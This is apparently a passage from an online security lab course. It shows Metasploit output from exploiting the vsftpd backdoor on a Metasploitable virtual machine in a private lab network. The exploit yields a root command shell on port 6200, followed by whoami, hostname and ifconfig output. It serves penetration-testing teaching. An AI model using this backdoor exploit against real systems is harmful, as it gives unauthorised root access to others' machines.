 [+] 192.168.122.102:21 - Backdoor service has been spawned, handling...
[+] 192.168.122.102:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.122.101:46807 -> 192.168.122.102:6200) at 2016-
11-24 12:12:59 -0500
whoami
root
hostname
metasploitable
ifconfig
eth0 Link encap:Ethernet HWaddr 52:54:00:6d:d3:70
inet addr:192.168.122.102 Bcast:192.168.122.255 Mask:255.255.255.0
inet6 addr: fe80::5054:ff:fe6d:d370/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:92 errors:0 dropped:0 overruns:0 frame:0
TX packets:189 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:7288 (7.1 KB) TX bytes:23478 (22.9 KB)
Interrupt:11 Base address:0xc000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1137 errors:0 dropped:0 overruns:0 frame:0
TX packets:1137 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:541237 (528.5 KB) TX bytes:541237 (528.5 KB)
显示工具栏
蓝桥云课